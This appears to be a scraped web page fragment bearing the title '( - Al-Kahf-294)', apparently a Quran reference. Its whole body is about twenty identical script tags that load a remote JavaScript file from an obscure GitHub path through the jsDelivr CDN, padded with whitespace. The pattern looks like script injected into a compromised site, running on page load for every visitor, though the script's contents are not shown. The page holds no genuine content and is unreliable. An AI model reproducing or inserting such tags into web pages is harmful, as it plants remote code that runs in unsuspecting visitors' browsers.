 ( - Al-Kahf-294)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 